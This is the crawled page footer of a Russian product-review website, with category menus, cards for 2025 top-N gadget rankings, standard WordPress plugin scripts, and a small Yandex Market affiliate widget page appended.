</li>
	<li class="cat-item cat-item-24"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a>
<ul class='children'>
	<li class="cat-item cat-item-187"><a href="https://damsovet.net/televizor/kronshtejny/">Кронштейны</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://damsovet.net/kak-vybrat/portativnaya-kolonka/">Портативная колонка</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://damsovet.net/televizor/proektory/">Проекторы</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://damsovet.net/televizor/radiopriyomniki/">Радиоприёмники</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damsovet.net/kak-vybrat/saundbary/">Саундбары</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://damsovet.net/kak-vybrat/smart-pristavka-kak-vybrat/">Смарт приставка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://damsovet.net/trudovye-otnosheniya/">Трудовые отношения</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/">Фото, видео, системы безопасности</a>
<ul class='children'>
	<li class="cat-item cat-item-254"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/domofony/">Домофоны</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/kamery-videonablyudeniya/">Камеры видеонаблюдения</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/">Фотоаппараты, видеокамеры</a>
	<ul class='children'>
	<li class="cat-item cat-item-295"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/osvetitelnoe-oborudovanie/">Осветительное оборудование</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/stedykami-dlya-fotoapparatov-i-kamer/">Стедикамы для фотоаппаратов и камер</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://damsovet.net/kak-vybrat/ekshn-kamery/">Экшн камеры</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте</div><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Настольные игры</span>
        <div class="post-card__title"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">ТОП—7. Лучшие настольные игры для детей. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую тебя! В этом обзоре я покажу тебе “7 лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.9к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-6-165-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Материнские платы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">ТОП—7. Лучшие материнские платы Intel LGA 1700 [Z790, B760, H770]. Январь 2025. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! Мой ТОП–7 лучших материнских плат на сокете            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.2к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-11-49-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Смартфоны и гаджеты</span>
        <div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Привет! Я подготовил ТОП–5 лучших смартфонов от компании            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">1</span>
                                <span class="post-card__views">6.1к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-1-360-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">ТОП—7. Лучшие мониторы со встроенными динамиками. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую, дорогой друг! Сегодня я расскажу о лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg 100w, https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">ТОП—7. Лучшие 4К мониторы [UltraHD]. Январь 2025 года. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! А я сегодня расскажу о 7 лучших мониторах с            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.6к.</span>            </div>
            </div>
</article></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">6.1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-10-luchshie-smartfony-po-ballam-antutu-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-8-94-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-10-luchshie-smartfony-po-ballam-antutu-rejting-na-yanvar-2025-goda/">ТОП—10. Лучшие смартфоны по баллам AnTuTu. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">3</span><span class="post-card__views">5.3к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-10-luchshie-smartfony-ot-byudzhetnyh-do-flagmanov-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-12-18-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-10-luchshie-smartfony-ot-byudzhetnyh-do-flagmanov-rejting-na-yanvar-2025-goda/">ТОП—10. Лучшие смартфоны [от бюджетных до флагманов]. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-600-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-5-135-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-600-rejting-na-yanvar-2025-goda/">ТОП—7. Лучшие смартфоны до $600. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.8к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-infinix-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-12-13-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-infinix-rejting-na-yanvar-2025-goda/">ТОП—5. Лучшие смартфоны INFINIX. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-500-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-12-12-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-500-rejting-na-yanvar-2025-goda/">ТОП—7. Лучшие смартфоны до $500. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-400-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-4-99-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-400-rejting-na-yanvar-2025-goda/">ТОП—7. Лучшие смартфоны до $400. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.5к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-7-smartfony-s-luchshim-ekranom-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-73-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-7-smartfony-s-luchshim-ekranom-rejting-na-yanvar-2025-goda/">ТОП—7. Смартфоны с лучшим экраном. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.5к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 ДамСовет
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"ed384be939","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/modernizr.custom.js?ver=1.3.8" id="modernizr-js"></script>
<script type="text/javascript" id="mistape-front-js-extra">
/* <![CDATA[ */
var decoMistape = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/mistape-front.js?ver=1573488855" id="mistape-front-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"a412180383"};
var wpshop_views_counter_params = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"a412180383","is_postviews_enabled":"","post_id":"301973"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.3" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://damsovet.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1727895273" id="akismet-frontend-js"></script>
<div id="mistape_dialog" data-mode="comment" data-dry-run="0">
			           <div class="dialog__overlay"></div><div class="dialog__content"><div id="mistape_confirm_dialog" class="mistape_dialog_screen">
					<div class="dialog-wrap">
						<div class="dialog-wrap-top">
							<h2>Сообщить об опечатке</h2>
							 <div class="mistape_dialog_block">
								<h3>Текст, который будет отправлен нашим редакторам:</h3>
								<div id="mistape_reported_text"></div>
							 </div>
							 </div>
						<div class="dialog-wrap-bottom"><div class="mistape_dialog_block comment">
				        <h3><label for="mistape_comment">Ваш комментарий (необязательно):</label></h3>
				        <textarea id="mistape_comment" cols="60" rows="3" maxlength="1000"></textarea>
			         </div><div class="pos-relative">
						</div>
					</div>
			    </div>
			    <div class="mistape_dialog_block">
					<a class="mistape_action" data-action="send" data-id="301973" role="button">Отправить</a>
					<a class="mistape_action" data-dialog-close role="button" style="display:none">Отмена</a>
				</div>
				<div class="mistape-letter-front letter-part">
				    <div class="front-left"></div>
				    <div class="front-right"></div>
				    <div class="front-bottom"></div>
				</div>
				<div class="mistape-letter-back letter-part">
					<div class="mistape-letter-back-top"></div>
				</div>
				<div class="mistape-letter-top letter-part"></div>
			</div></div></div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=0d8dbe6f4fac7b9ddfe505f9ff9c4a2dcd45dbc2
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="uLFiH5pxAwjqlKckXa1CTw=="></script>

                <script type="text/javascript" nonce="uLFiH5pxAwjqlKckXa1CTw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769770283363\u002Fe8c0034b8508d20ce9ec12c198490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    